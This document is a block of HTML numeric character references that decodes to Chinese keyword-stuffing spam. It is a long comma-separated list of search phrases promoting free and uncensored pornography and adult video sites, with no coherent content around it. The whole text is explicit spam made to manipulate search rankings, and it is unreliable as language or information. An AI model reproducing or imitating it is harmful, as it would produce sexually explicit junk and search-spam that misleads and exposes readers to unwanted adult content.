#21512;&#35270;&#39057;&#44;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#32508;&#21512;&#29233;&#23159;&#23159;&#44;&#37117;&#24066;&#28608;&#24773;&#22871;&#22270;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#24433;&#35270;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#27745;&#32593;&#31449;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#26412;&#20037;&#20037;&#44;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#26085;&#26412;&#35270;&#39057;&#44;&#22269;&#20135;&#28608;&#24773;&#35270;&#39057;&#25163;&#26426;&#20813;&#36153;&#35266;&#44;&#57;&#49;&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#32508;&#21512;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;&#31192;&#32;&#26524;&#20923;&#20256;&#23186;&#22312;&#32447;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#32769;&#24072;&#21866;&#44;&#25104;&#20840;&#39640;&#28165;&#109;&#118;&#30005;&#24433;&#20813;&#36153;&#35266;&#30475;&#44;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#27611;&#29255;&#119;&#119;&#119;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#20122;&#27954;&#38738;&#33609;&#36229;&#30896;&#20154;&#20154;&#44;&#26085;&#26412;&#20081;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#31995;&#21015;&#44;&#26085;&#38889;&#32654;&#22899;&#23569;&#22919;&#19968;&#32423;&#27611;&#29255;&#44;&#20122;&#27954;&#20154;&#22971;&#35270;&#39057;&#22312;&#32447;&#44;&#20122;&#27954;&#20013;&#25991;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#50;&#44;&#19968;&#32423;&#97;&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#44;&#97;&#118;&#21160;&#28459;&#19968;&#21306;&#20108;&#21306;&#21160;&#28459;&#31934;&#21697;&#20027;&#32447;&#44;&#25163;&#26426;&#30475;&#29255;&#97;&#27704;&#20037;&#20813;&#36153;&#30475;&#22823;&#29255;&#44;&#26368;&#36817;&#20013;&#25991;&#44;&#20154;&#20262;&#20154;&#22971;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#20122;&#27954;&#97;&#35270;&#39057;&#22312;&#32447;&#27431;&#32654;&#22269;&#20135;&#44;&#26080;&#30721;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#49;&#54;&#44;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#26368;&#26032;&#22269;&#20135;&#65;&#86;&#26080;&#30721;&#19987;&#21306;&#20122;&#27954;&#44;&#20116;&#26376;&#32508;&#21512;&#22312;&#32447;&#44;&#19969;&#39321;&#20845;&#26376;&#20037;&#20037;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#20116;&#26376;&#22312;&#32447;&#35270;&#39057;&#44;&#29408;&#29408;&#33394;&#19969;&#23159;&#23159;&#26085;&#26085;&#44;&#20234;&#20154;&#28608;&#24773;&#32508;&#21512;&#32593;&#44;&#28608;&#24773;&#20116;&#26376;&#22312;&#32447;&#35266;&#30475;&#44;&#23159;&#23159;&#19969;&#39321;&#33394;&#32508;&#21512;&#29408;&#29408;&#33394;&#44;&#23159;&#23159;&#25104;&#20154;&#19969;&#39321;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#44;&#22825;&#22825;&#33394;&#22825;&#22825;&#25805;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#29245;&#44;&#22825;&#22825;&#23556;&#22825;&#22825;&#24178;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#26085;&#44;&#22825;&#22825;&#24178;&#22825;&#22825;&#33609;&#44;&#22825;&#22825;&#25720;&#22825;&#22825;&#24178;&#44;&#26262;&#26262;&#35270;&#39057;&#22312;&#32447;&#26085;&#26412;&#20122;&#27954;&#44;&#26368;&#36817;&#20013;&#25991;&#23383;&#24149;&#39640;&#28165;&#20013;&#25991;&#23383;&#24149;&#50;&#48;&#49;&#56;&#44;&#23567;&#23567;&#27700;&#34588;&#26691;&#20813;&#36153;&#24433;&#38498;&#44;&#33609;&#33609;&#20037;&#20037;&#20037;&#26080;&#30721;&#22269;&#20135;&#19987;&#21306;&#44;&#57;&#20037;&#57;&#22312;&#32447;&#35270;&#39057;&#44;&#20256;&#23186;&#44;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#31934;&#21697;&#44;&#32508;&#21512;&#20122;&#27954;&#97;&#118;&#22270;&#21306;&#44;&#20122;&#27954;&#21478;&#31867;&#26080;&#30721;&#19987;&#21306;&#22269;&#20869;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#26080;&#30721;&#32593;&#23273;&#33609;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#44;&#25805;&#30333;&#34382;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#29233;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#25104;&#20154;&#24433;&#35270;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#35270;&#39057;&#44;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35270;&#39057;&#44;&#25163;&#26426;&#30475;&#29255;&#26085;&#38889;&#44;&#20813;&#36153;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#31934;&#21697;&#44;&#26085;&#38889;&#21320;&#22812;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#26412;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#39640;&#28165;&#44;&#27431;&#32654;&#31934;&#21697;&#19977;&#21306;&#20813;&#36153;&#20108;&#21306;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#27704;&#20037;&#35270;&#39057;&#44;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;&#44;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20013;&#26085;&#38889;&#22312;&#32447;&#35270;&#39057;&#44;&#20813;&#36153;&#43;&#26080;&#30721;&#43;&#22269;&#20135;&#22312;&#32447;&#44;&#24028;&#20013;&#23383;&#19982;&#19978;&#21496;&#20986;&#36712;&#30340;&#20154;&#22971;&#44;&#20122;&#27954;&#32;&#27431;&#32654;&#32;&#21464;&#24577;&#32;&#21478;&#31867;&#32;&#32508;&#21512;&#44;&#20840;&#37096;&#35064;&#20307;&#20570;&#29232;&#22823;&#29255;&#20813;&#36153;&#30475;&#32593;&#31449;&#44;&#35843;&#25945;&#40644;&#33993;&#23567;&#40857;&#22899;&#33007;&#19979;&#20083;&#44;&#27431;&#32654;&#32769;&#22919;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#35270;&#39057;&#44;&#22269;&#20135;&#31934;&#21697;&#23273;&#33609;&#24433;&#38498;&#32;&#20420;&#32599;&#26031;&#44;&#23569;&#22919;&#33633;&#20083;&#24773;&#27442;&#21150;&#20844;&#23460;&#51;&#38889;&#22269;&#44;&#12298;&#20154;&#20083;&#30340;&#21619;&#36947;&#12299;&#22312;&#32447;&#25773;&#25918;&#44;&#27431;&#32654;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#24040;&#20154;&#44;&#21320;&#22812;&#31119;&#21033;&#22269;&#20135;&#25104;&#20154;&#44;&#25163;&#26426;&#30475;&#29255;&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#44;&#57;&#49;&#22269;&#20599;&#33258;&#20135;&#20013;&#25991;&#23383;&#24149;&#20037;&#20037;&#44;&#20122;&#27954;&#32508;&#21512;&#21478;&#31867;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#30475;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#32654;&#22942;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#40644;&#33394;&#22823;&#29255;&#44;&#20122;&#27954;&#27431;&#27954;&#35270;&#39057;&#22312;&#32447;&#44;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26085;&#26412;&#27874;&#22810;&#37326;&#32467;&#34915;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#29408;&#29408;&#31532;&#19968;&#40635;&#35910;&#23159;&#23159;&#22825;&#22825;&#44;&#20813;&#36153;&#31934;&#21697;&#22269;&#20135;&#26085;&#38889;&#28909;&#20037;&#20037;&#44;&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20234;&#20154;&#65;&#8548;&#44;&#22823;&#39321;&#20234;&#20154;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#22269;&#20135;&#33394;&#32508;&#21512;&#44;&#20122;&#27954;&#31934;&#21697;&#22825;&#22530;&#25104;&#20154;&#29255;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#20037;&#20037;&#31934;&#21697;&#20037;&#20037;&#29702;&#35770;&#29255;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#35270;&#39057;&#20037;&#44;&#57;&#55;&#22269;&#35821;&#31934;&#21697;&#33258;&#20135;&#25293;&#22312;&#32447;&#35266;&#30475;&#19968;&#44;&#27431;&#32654;&#20122;&#27954;&#26085;&#38889;&#19977;&#32423;&#22312;&#32447;&#44;&#27431;&#32654;&#26085;&#38889;&#57;&#55;&#20037;&#20037;&#44;&#22269;&#20135;&#32;&#26080;&#30721;&#32;&#22312;&#32447;&#32;&#20813;&#36153;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#44;&#22269;&#20135;&#26497;&#21697;&#30333;&#23273;&#39640;&#28526;&#44;&#20116;&#26376;&#19969;&#39321;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#20061;&#20061;&#23159;&#23159;&#32508;&#21512;&#20116;&#26376;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#44;&#33394;&#23159;&#23159;&#20122;&#27954;&#23159;&#23159;&#20116;&#26376;&#44;&#24320;&#24515;&#19969;&#39321;&#23159;&#23159;&#28145;&#29233;&#20116;&#26376;&#44;&#20122;&#27954;&#29408;&#29408;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#20037;&#20037;&#20037;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#20845;&#26376;&#32508;&#21512;&#44;&#22269;&#20135;&#25104;&#20154;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25773;&#25918;&#44;&#26080;&#20154;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#23569;&#22919;&#20154;&#22971;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20037;&#20037;&#23159;&#23159;&#22823;&#39321;&#33809;&#22826;&#39321;&#34121;&#97;&#44;&#20013;&#25991;&#23383;&#24149;&#20154;&#22971;&#29087;&#22312;&#32447;&#24433;&#38498;&#44;&#31934;&#21697;&#20154;&#22971;&#21320;&#22812;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#31934;&#21697;&#39321;&#34121;&#29190;&#20083;&#44;&#21320;&#22812;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#20122;&#27954;&#19968;&#21306;&#44;&#20154;&#22971;&#65;&#32423;&#27611;&#29255;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#25104;&#97;&#118;&#22312;&#32447;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#23383;&#24917;&#26085;&#20135;&#50;&#48;&#50;&#52;&#44;&#26085;&#26412;&#20598;&#20687;&#20043;&#120;&#117;&#101;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#20037;&#32508;&#21512;&#20061;&#33394;&#21512;&#32508;&#44;&#26080;&#30721;&#27611;&#29255;&#19968;&#20108;&#21306;&#35270;&#39057;&#20813;&#36153;&#25773;&#25918;&#44;&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19987;&#21306;&#44;&#37326;&#33457;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#26368;&#26032;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#97;&#118;&#33394;&#24773;&#32593;&#22336;&#44;&#38889;&#22269;&#40644;&#22823;&#29255;&#20813;&#36153;&#22823;&#25773;&#25918;&#44;&#20813;&#36153;&#49;&#32423;&#27431;&#32654;&#40657;&#23521;&#22919;&#97;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#25104;&#38;&#35;&#50;&#54;&#49;&#59;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#26080;&#30721;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#50;&#44;&#20122;&#27954;&#27431;&#32654;&#32508;&#21512;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#19968;&#21306;&#31934;&#21697;&#22269;&#20135;&#44;&#20122;&#27954;&#26085;&#26412;&#20013;&#25991;&#20037;&#20037;&#19968;&#21306;&#44;&#20122;&#27954;&#22825;&#22530;&#23707;&#22269;&#22312;&#32447;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#29255;&#22269;&#20135;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19977;&#32423;&#27611;&#29255;&#40635;&#35910;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#44;&#22269;&#20135;&#40635;&#35910;&#21320;&#22812;&#19977;&#32423;&#31934;&#21697;&#44;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#38;&#65;&#117;&#109;&#108;&#59;&#22312;&#32447;&#25773;&#25918;&#44;&#31934;&#21697;&#22269;&#31934;&#21697;&#22269;&#20135;&#33258;&#22312;&#20037;&#22269;&#20135;&#24212;&#29992;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#44;&#40635;&#35910;&#65;&#86;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#34588;&#26691;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#26085;&#26412;&#36947;&#44;&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#26085;&#38889;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#35843;&#25945;&#35270;&#39057;&#20813;&#36153;&#30475;&#44;&#50;&#48;&#49;&#50;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#39640;&#28165;&#20813;&#36153;&#44;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#44;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;&#30475;&#44;&#31934;&#21697;&#23569;&#22919;&#29298;&#20132;&#35270;&#39057;&#22823;&#20840;&#44;&#22312;&#32447;&#25773;&#25918;&#26080;&#30721;&#25104;&#21160;&#28459;&#35270;&#39057;&#44;&#12298;&#33394;&#25106;&#12299;&#27748;&#21807;&#26080;&#21024;&#20943;&#29256;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#29590;&#29590;&#29590;&#20061;&#20061;&#31934;&#21697;&#35270;&#39057;&#38752;&#29233;&#44;&#26085;&#38889;&#32463;&#20856;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#21150;&#20844;&#23460;&#29378;&#32905;&#26657;&#33457;&#104;&#38472;&#33509;&#38634;&#35270;&#39057;&#44;&#20081;&#23376;&#20262;&#120;&#120;&#120;&#120;&#118;&#100;&#101;&#111;&#115;&#44;&#22825;&#22825;&#20570;&#22825;&#22825;&#29233;&#22825;&#22825;&#29245;&#22825;&#22825;&#32508;&#21512;&#32593;&#44;&#25104;&#24180;&#20154;&#30005;&#24433;&#22312;&#32447;&#44;&#26085;&#38889;&#27431;&#32654;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#44;&#20813;&#36153;&#30475;&#29255;&#32;&#22823;&#35937;&#65;&#86;&#44;&#20116;&#26376;&#23159;&#23159;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#26412;&#20813;&#36153;&#19981;&#21345;&#35270;&#39057;&#44;&#20013;&#25991;&#23383;&#24149;&#22312;&#32447;&#25773;&#25918;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#23159;&#23159;&#22825;&#22530;&#44;&#22269;&#20135;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;&#44;&#20116;&#26376;&#19969;&#39321;&#22269;&#20135;&#22312;&#32447;&#35270;&#39057;&#44;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#20116;&#26376;&#33394;&#22812;&#23159;&#23159;&#19969;&#39321;&#29738;&#29738;&#44;&#33394;&#23159;&#23159;&#19969;&#39321;&#33457;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#44;&#29408;&#29408;&#33394;&#32508;&#21512;&#20037;&#20037;&#19969;&#39321;&#23159;&#23159;&#44;&#20845;&#26376;&#19969;&#39321;&#22312;&#32447;&#35266;&#30475;&#44;&#20037;&#20037;&#57;&#57;&#35270;&#28909;&#39057;&#22269;&#21482;&#26377;&#31934;&#21697;&#44;&#57;&#57;&#28909;&#22269;&#20135;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#26080;&#22269;&#20135;&#20122;&#27954;&#19987;&#21306;&#26080;&#30721;&#44;&#26085;&#38889;&#26080;&#30721;&#20813;&#36153;&#35270;&#39057;&#44;&#25104;&#32;&#20154;&#32;&#97;&#32;&#118;&#20813;&#36153;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#26080;&#30721;&#19987;&#21306;&#31532;&#19968;&#39029;&#44;&#32654;&#22269;&#19968;&#32423;&#27431;&#32654;&#19977;&#32423;&#44;&#19968;&#32423;&#27611;&#29255;&#35797;&#30475;&#44;&#19968;&#32423;&#29255;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#19968;&#32423;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#22269;&#20135;&#24615;&#29233;&#35797;&#30475;&#44;&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27431;&#32654;&#20122;&#27954;&#34588;&#33469;&#44;&#22269;&#20135;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#22812;&#33394;&#44;&#20122;&#27954;&#22825;&#22530;&#20037;&#20037;&#44;&#27431;&#32654;&#26085;&#38889;&#24615;&#44;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#21306;&#35270;&#39057;&#44;&#32508;&#21512;&#20234;&#20154;&#20037;&#20037;&#44;&#27431;&#32654;&#26149;&#33394;&#44;&#20037;&#20037;&#31934;&#21697;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#30475;&#29255;&#44;&#19968;&#21306;&#20108;&#21306;&#30005;&#24433;&#32593;&#44;&#33609;&#33394;&#22108;&#22108;&#22108;&#97;&#118;&#22312;&#32447;&#35266;&#30475;&#39321;&#34121;&#44;&#22825;&#22530;&#97;&#8730;&#22312;&#32447;&#44;&#20122;&#27954;&#31934;&#21697;&#32508;&#21512;&#32593;&#44;&#40635;&#35910;&#29702;&#35770;&#29255;&#44;&#20813;&#36153;&#30475;&#40644;&#97;&#118;&#44;&#19968;&#21306;&#20108;&#21306;&#25104;&#20154;&#97;&#118;&#44;&#22269;&#20135;&#118;&#97;&#20813;&#36153;&#31934;&#21697;&#35266;&#30475;&#31934;&#21697;&#39640;&#28165;&#44;&#20037;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#97;&#118;&#26085;&#38889;&#44;&#31119;&#21033;&#19968;&#32423;&#22312;&#32447;&#20122;&#27954;&#31934;&#21697;&#44;&#22269;&#20135;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#63;&#118;&#20154;&#32593;&#31449;&#22312;&#32447;&#25773;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#63;&#118;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#32423;&#40644;&#33394;&#22823;&#27611;&#29255;&#44;&#20037;&#20037;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#22269;&#20135;&#65;&#118;&#44;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;&#20108;&#21306;&#44;&#22269;&#20135;&#29305;&#32423;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#19968;&#21306;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#65;&#86;&#25104;&#20154;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26080;&#30721;&#19987;&#21306;&#19968;&#32423;&#23148;&#29255;&#27611;&#29255;&#44;&#27431;&#32654;&#20122;&#27954;&#21478;&#31867;&#31934;&#21697;&#31532;&#19968;&#39029;&#44;&#27431;&#32654;&#26657;&#22253;&#28608;&#24773;&#28165;&#32431;&#21478;&#31867;&#44;&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#31934;&#21697;&#44;&#20122;&#27954;&#25104;&#20154;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#22312;&#32447;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#31169;&#20154;&#24433;&#38498;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#26085;&#38889;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#27704;&#20037;&#26080;&#30721;&#30005;&#24433;&#44;&#20122;&#27954;&#38;&#35;&#50;&#54;&#49;&#59;&#118;&#32508;&#21512;&#26085;&#38889;&#31934;&#21697;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#20081;&#23376;&#20262;&#19977;&#32423;&#22312;&#32447;&#25773;&#25918;&#44;&#26085;&#38889;&#19987;&#21306;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#25671;&#25918;&#44;&#20122;&#27954;&#26085;&#38889;&#19968;&#21306;&#35270;&#39057;&#30005;&#24433;&#22312;&#32447;&#35266;&#30475;&#44;&#27431;&#32654;&#39640;&#28165;&#25540;&#25293;&#33258;&#25293;&#35270;&#39057;&#32593;&#31449;&#44;&#24615;&#33394;&#97;&#118;&#26080;&#30721;&#19981;&#21345;&#20013;&#25991;&#23383;&#24149;&#44;&#33394;&#23159;&#23159;&#22312;&#32447;&#35266;&#30475;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20813;&#36153;&#21320;&#22812;&#65;&#44;&#26085;&#38889;&#23569;&#22919;&#72;&#69;&#89;&#90;&#79;&#35270;&#39057;&#26080;&#30721;&#44;&#88;&#66;&#88;&#66;&#20869;&#23556;&#86;&#53;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#24615;&#33394;&#27611;&#29255;&#25104;&#20154;&#20037;&#20037;&#20037;&#22269;&#20135;&#19968;&#32423;&#97;&#27611;&#44;&#27431;&#32654;&#28608;&#24773;&#22269;&#20135;&#31934;&#21697;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#27431;&#32654;&#31934;&#21697;&#118;&#26085;&#38889;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#32508;&#21512;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#28608;&#24773;&#22312;&#32447;&#44;&#31934;&#21697;&#28909;&#20122;&#27954;&#19968;&#32423;&#25104;&#20154;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#19968;&#32423;&#97;&#29305;&#40644;&#22823;&#29255;&#20570;&#21463;&#22312;&#32447;&#44;&#19968;&#32423;&#20570;&#97;&#29232;&#29255;&#20037;&#20037;&#27611;&#29255;&#27611;&#29255;&#44;&#22269;&#20135;&#20016;&#28385;&#40635;&#35910;&#86;&#44;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#44;&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#44;&#19968;&#26412;&#20037;&#20037;&#97;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#19981;&#21345;&#44;&#20116;&#26376;&#19969;&#39321;&#20037;&#20037;&#20234;&#20154;&#26412;&#36947;&#24320;&#24515;&#44;&#22269;&#20135;&#22269;&#25293;&#20122;&#27954;&#26080;&#38480;&#30721;&#31934;&#21697;&#27704;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#118;&#97;&#27431;&#32654;&#31934;&#21697;&#44;&#27431;&#32654;&#26085;&#38889;&#20813;&#36153;&#19968;&#21306;&#20013;&#25991;&#23383;&#24149;&#44;&#25104;&#20154;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#21407;&#21019;&#24040;&#20316;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#32593;&#31449;&#44;&#20122;&#27954;&#20013;&#25991;&#23383;&#24149;&#31934;&#21697;&#26080;&#30721;&#19968;&#21306;&#44;&#22269;&#20135;&#22312;&#32447;&#39640;&#28165;&#19968;&#32423;&#19977;&#32423;&#29255;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#26412;&#65;&#8548;&#22825;&#22530;&#22312;&#32447;&#44;&#57;&#57;&#114;&#101;&#33258;&#25293;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#21313;&#20843;&#31105;&#97;&#118;&#26080;&#30721;&#20813;&#36153;&#32593;&#31449;&#44;&#21320;&#22812;&#24615;&#33394;&#31119;&#21033;&#35270;&#39057;&#24615;&#33394;&#44;&#20122;&#27954;&#26085;&#38889;&#38;&#97;&#117;&#109;&#108;&#59;&#118;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#44;&#23588;&#29289;&#20122;&#27954;&#97;&#8548;&#26080;&#30721;&#31934;&#21697;&#33394;&#21320;&#22812;&#44;&#19968;&#26412;&#26080;&#30721;&#20154;&#22971;&#22312;&#20013;&#25991;&#23383;&#24149;&#20813;&#36153;&#44;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;&#21320;&#22812;&#31119;&#21033;&#44;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#20037;&#20037;&#21478;&#31867;&#21306;&#44;&#26085;&#26412;&#20013;&#25991;&#23383;&#24149;&#26377;&#30721;&#35270;&#39057;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#23159;&#23159;&#44;&#20122;&#27954;&#20154;&#25104;&#32593;&#31449;&#33394;&#55;&#55;&#55;&#55;&#44;